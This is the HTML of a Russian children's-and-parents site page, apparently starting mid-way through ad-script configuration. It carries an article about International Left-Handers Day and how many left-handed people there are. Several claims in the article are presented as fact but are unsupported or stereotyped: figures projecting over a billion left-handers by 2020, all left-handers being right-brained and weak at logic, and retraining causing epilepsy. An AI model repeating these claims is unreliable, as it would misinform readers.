\"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-7 -->\n<div id=\"yandex_rtb_R-A-563759-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-7\",\n                renderTo: \"yandex_rtb_R-A-563759-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"17164","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-3 -->\n<div id=\"yandex_rtb_R-A-563759-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-3\",\n                renderTo: \"yandex_rtb_R-A-563759-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-8 -->\n<div id=\"yandex_rtb_R-A-563759-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-8\",\n                renderTo: \"yandex_rtb_R-A-563759-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"17165","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-4 -->\n<div id=\"yandex_rtb_R-A-563759-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-4\",\n                renderTo: \"yandex_rtb_R-A-563759-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-9 -->\n<div id=\"yandex_rtb_R-A-563759-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-9\",\n                renderTo: \"yandex_rtb_R-A-563759-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"7000"}},"user":[]},{"id":"17166","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-5 -->\n<div id=\"yandex_rtb_R-A-563759-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-5\",\n                renderTo: \"yandex_rtb_R-A-563759-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-10 -->\n<div id=\"yandex_rtb_R-A-563759-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-10\",\n                renderTo: \"yandex_rtb_R-A-563759-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css" type="text/css" rel="stylesheet" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2834083477698225"
     crossorigin="anonymous"></script> </head><body><div id="header" class="hidden-xs"><div class="wrap"><h1 class="logo"><a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" alt="Логотип" /></noscript></a></h1><div id="description"><h2>Сайт для детей и родителей &#8211; о школе, подготовке, воспитании, учебе&#8230;</h2></div><div id="main-navigation"> <img style="right:20px; position:absolute; top:-25px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/><noscript><img style="right:20px; position:absolute; top:-25px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/></noscript><div class="menu-top-container"><ul id="main-navigation" class="dd-menu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="https://shkolabuduschego.ru/">Главная</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shkolabuduschego.ru/sitemap">Карта сайта</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li></ul></div></div></div></div><div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div> <a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png"><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" class="logo" alt="Логотип"></noscript></a><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://shkolabuduschego.ru/category/viktorina">Викторины</a></li><li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://shkolabuduschego.ru/category/modnaya">Модно, стильно, молодёжно</a></li><li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://shkolabuduschego.ru/category/doshkolniki">Для дошкольников</a></li><li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://shkolabuduschego.ru/category/game-online">Игры</a></li><li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://shkolabuduschego.ru/category/konkursy">Конкурсы к праздникам</a></li><li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://shkolabuduschego.ru/category/olimpiada">Олимпиады (с ответами)</a></li><li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://shkolabuduschego.ru/category/otdyh">Отдых</a></li><li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2751"><a href="https://shkolabuduschego.ru/category/podarki">Подарки &#8211; поздравления</a></li><li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://shkolabuduschego.ru/category/podrostki">Посторонним вход запрещен (только для подростков)</a></li><li id="menu-item-2753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2753"><a href="https://shkolabuduschego.ru/category/pravila">Правила</a></li><li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2754"><a href="https://shkolabuduschego.ru/category/roditelyam">Родителям</a></li><li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2755"><a href="https://shkolabuduschego.ru/category/scenarii">Сценарии к школьным праздникам</a></li><li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://shkolabuduschego.ru/category/podelki-svoimi-rukami">Творчество своими руками</a></li><li id="menu-item-2757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2757"><a href="https://shkolabuduschego.ru/category/shkola">Школа</a></li><li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://shkolabuduschego.ru/category/shkola/vypusknoj">Выпускной</a></li><li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://shkolabuduschego.ru/category/shkola/kanikuly">Каникулы</a></li><li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://shkolabuduschego.ru/category/shkola/uchitelu">Учительская</a></li><li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://shkolabuduschego.ru/category/psihologiya">Школа жизни</a></li><li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://shkolabuduschego.ru/category/school">Школьная жизнь</a></li><li id="menu-item-15687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15687"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15686"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-15688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15688"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://shkolabuduschego.ru/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js"></script> <div class="introtop"></div><div id="intro"><div class="wrap"><div class="c-12"><h1 id="post-12225">Сколько в мире левшей?</h1></div></div></div><div class="introbottom"></div><div id="content"><div class="wrap"><div class="c-8 divider"><div class="post-list"><div class="post"><p class="meta"> <span>Дата: <a class="date" title="" href="#">13 августа 2018</a></span> <span>Автор: <a href="https://shkolabuduschego.ru/author/tt_angel1333" title="Записи Angel1333" rel="author">Angel1333</a></span> <span class="categories">Рубрика: <a href="https://shkolabuduschego.ru/category/podarki" rel="category tag">Подарки - поздравления</a></span> <span class="comments"><a id="first" href="#first-comment" title="Количество комментариев к записи">0</a></span></p> <a class="highslide" href="https://shkolabuduschego.ru/wp-content/uploads/2018/08/levoruchka.jpg" title="Леворучка" ><img width="300" height="191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20191'%3E%3C/svg%3E" class="thumb-post wp-post-image" alt="Леворучка" decoding="async" fetchpriority="high" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/08/levoruchka-300x191.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/levoruchka-768x489.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/levoruchka-700x445.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/levoruchka.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/08/levoruchka-300x191.jpg" /><noscript><img width="300" height="191" src="https://shkolabuduschego.ru/wp-content/uploads/2018/08/levoruchka-300x191.jpg" class="thumb-post wp-post-image" alt="Леворучка" decoding="async" fetchpriority="high" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/08/levoruchka-300x191.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/levoruchka-768x489.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/levoruchka-700x445.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/levoruchka.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="fpm_start"></div><p style="text-align:justify;">13 августа отмечается международный день левшей. Праздник имеет мировой масштаб, поэтому его празднует большинство развитых стран. В этот день левшам принято дарить подарки, предназначенные специально для леворуких.</p><p style="text-align:justify;">Большинство людей даже не представляют, сколько в мире левшей, так как многих из них переучили в детстве. Именно праздник помогает сплотиться и хорошо повеселиться людям из обеих сторон.</p><p style="text-align: justify;"><span id="more-12225"></span></p><h2>Как и с каких пор отмечается праздник?</h2><p style="text-align:justify;">День левшей имеет довольно интересную, но запутанную историю. Вот несколько фактов:</p><ul><li style="text-align:justify;">Истоки праздника — в 1976 году, когда МОЛ (Международная Организация Леворуких) объявила о том, что будет праздник в ознаменование борьбы за достоинство всех леворуких в мире.<div id="attachment_12229" style="width: 710px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/08/levsha.jpg"><img decoding="async" aria-describedby="caption-attachment-12229" class="wp-image-12229 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'%3E%3C/svg%3E" alt="лесковский Левша за работой" width="700" height="525" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/08/levsha-700x525.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/levsha-300x225.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/levsha-768x576.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/levsha.jpg 800w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/08/levsha-700x525.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-12229" class="wp-image-12229 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/08/levsha-700x525.jpg" alt="лесковский Левша за работой" width="700" height="525" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/08/levsha-700x525.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/levsha-300x225.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/levsha-768x576.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/levsha.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><p id="caption-attachment-12229" class="wp-caption-text">Долгое время леворукие люди были вынуждены терпеть предвзятое отношение к себе</p></div></li><li style="text-align:justify;">В 1980 г. в США прошёл митинг в поддержку леворукого полицейского Франклина Уинборга, которого уволили за то, что он носил кобуру слева, а не справа (требует устав).</li><li style="text-align:justify;">В 1984 г. ЮНЕСКО официально назвала 13 августа Международным днём левши.</li><li style="text-align:justify;">В 1992 г. британский Клуб левшей организовал масштабные празднования.</li></ul><p style="text-align:justify;">В этот праздничный день виновникам торжества традиционно дарят специализированные презенты, приспособленные для левой руки.</p><h2 style="text-align:justify;">Сколько левшей в мире — в цифрах и процентах?</h2><p style="text-align:justify;"><strong>Известно, что на планете живёт порядка 500 миллионов леворуких людей. </strong>Это около 10% всего населения Земли! Более того, количество леворуких людей неуклонно растёт. Уже в 2018 году, по статистическим данным, левши составили 15% от числа жителей планеты, а к 2020 году их суммарное количество превысит миллиард.</p><div id="attachment_12227" style="width: 650px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c29e89f.jpeg"><img decoding="async" aria-describedby="caption-attachment-12227" class="wp-image-12227 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20426'%3E%3C/svg%3E" alt="Сколько левшей в мире?" width="640" height="426" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c29e89f.jpeg 640w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c29e89f-300x200.jpeg 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c29e89f.jpeg" /><noscript><img decoding="async" aria-describedby="caption-attachment-12227" class="wp-image-12227 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c29e89f.jpeg" alt="Сколько левшей в мире?" width="640" height="426" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c29e89f.jpeg 640w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c29e89f-300x200.jpeg 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a><p id="caption-attachment-12227" class="wp-caption-text">В скором времени их число превысит миллиард</p></div><p style="text-align:justify;">Интересно, что среди леворуких были:</p><ul><li style="text-align:justify;">Александр Великий,</li><li style="text-align:justify;">Гай Юлий Цезарь,</li><li style="text-align:justify;">Вольфганг Амадей Моцарт,</li><li style="text-align:justify;">Леонардо да Винчи,</li><li style="text-align:justify;">Иван Петрович Павлов,</li><li style="text-align:justify;">Владимир Владимирович Маяковский,</li><li style="text-align:justify;">Сергей Михайлович Эйзенштейн и многие другие.</li></ul><h2>Интересные факты</h2><p style="text-align:justify;">Задавались ли вы вопросом, почему в прошлом таких детей зачастую переучивали? Дело в том, что раньше леворуких воспринимали не так, как всех «нормальных» людей. <strong>Писать левой рукой считалось отклонением.</strong> Зачастую это касалось только пользования столовыми приборами и письма. Вред от переучивания может быть непоправимым, так как наносит сильный удар по психическому здоровью ребёнка. К примеру, переучивание может повлечь за собой такие болезни, как эпилепсия и депрессивные состояния.</p><div id="attachment_12228" style="width: 710px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c3014a4.png"><img decoding="async" aria-describedby="caption-attachment-12228" class="wp-image-12228 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20359'%3E%3C/svg%3E" alt="Леворукий ребёнок пишет письмо Санта Клаусу" width="700" height="359" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c3014a4-700x359.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c3014a4-300x154.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c3014a4-768x394.png 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c3014a4.png 780w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c3014a4-700x359.png" /><noscript><img decoding="async" aria-describedby="caption-attachment-12228" class="wp-image-12228 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c3014a4-700x359.png" alt="Леворукий ребёнок пишет письмо Санта Клаусу" width="700" height="359" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c3014a4-700x359.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c3014a4-300x154.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c3014a4-768x394.png 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/08/post_5b7012c3014a4.png 780w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><p id="caption-attachment-12228" class="wp-caption-text">Миф о том что леворукость является отклонением распространился и приобрел силу в странах СНГ в период существования СССР</p></div><p style="text-align:justify;">Особенности леворуких:</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> <ul><li style="text-align:justify;">Учёные выяснили, что у всех леворуких активно правое полушарие мозга, ответственное за творчество. Они часто имеют какой-либо незаурядный талант, или даже несколько. Примеры тому — гениальный учёный Альберт Эйнштейн, сюрреалист Пабло Пикассо и писатель Лев Николаевич Толстой.</li><li style="text-align:justify;">Такие люди умеют и любят поглощать знания целиком, не останавливаясь на каком-то моменте. К сожалению, это скорее минус, чем плюс, так как из-за своей неусидчивости они постоянно меняют хобби и увлечения.</li><li style="text-align:justify;">Леворукие — неисправимые мечтатели и романтики, у которых могут быть проблемы с логикой.</li><li style="text-align:justify;">А также левши склонны к большей гибкости мышления, нежели правши, и имеют лучшую краткосрочную память.</li></ul><p style="text-align:justify;">Известно, что центр гнева и счастья находятся в левом полушарии у правшей, в то время как у леворуких эти зоны находятся в правом полушарии. <strong>Именно поэтому различные виды терапии могут не давать результата у больных шизофренией леворуких и наоборот.</strong> Знание об этом может помочь при выборе подходящего способа лечения, так как не все варианты одинаково хороши для леворуких и праворуких.</p><p style="text-align:justify;">Не важно, кто вы — лево- или праворукий, ведь праздник объединяет и тех, и других. Особенности мышления правшей и левшей заметно отличаются, однако это не является преградой, ведь вы можете учиться друг у друга!</p><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://shkolabuduschego.ru/author/tt_angel1333" rel="nofollow">Angel1333</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="12225" data-total="1" data-rating="5" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:100%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(1 голос, среднее: 5 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><p class="meta dashed" style="margin-top:30px; width:100%;"> <span class="tags">Метки: </span></p></div><div id="comment"><div class="clear"></div><div id="respond"><div style="position:absolute;"><img style="border:none; position:absolute; left:15px; top:20px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/><noscript><img style="border:none; position:absolute; left:15px; top:20px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/></noscript></div><h4 style="padding-top:20px; padding-left:100px;">Здесь вы можете написать комментарий к записи <span class="blue">"Сколько в мире левшей?"</span></h4><div id="cancel-comment-reply"> <a rel="nofollow" id="cancel-comment-reply-link" href="/podarki/skolko-levshey-v-mire.html#respond" style="display:none;">Удалить текст комментария &raquo;</a></div><div class="clear"></div> <a name="recent_comments"></a><form action="https://shkolabuduschego.ru/wp-comments-post.php" method="post" id="commentform"><div style="width:40%; float:right;"><p> <label for="author">(*) Ваше имя:</label> <input type="text" name="author" id="author" value="" size="28" tabindex="1" /></p><p> <label for="email">(*) Ваш email (не публикуется): </label> <input type="text" name="email" id="email" value="" size="28" tabindex="2" /></p><p> <label for="url">Адрес вашего сайта:</label> <input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p></div><div><input type='hidden' name='comment_post_ID' value='12225' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> <input type="hidden" name="redirect_to" value="/podarki/skolko-levshey-v-mire.html" /></div><textarea id="comment" name="comment" cols="100%" rows="10" tabindex="4" style="display: none;"></textarea><textarea id="new-comment" name="new-comment" 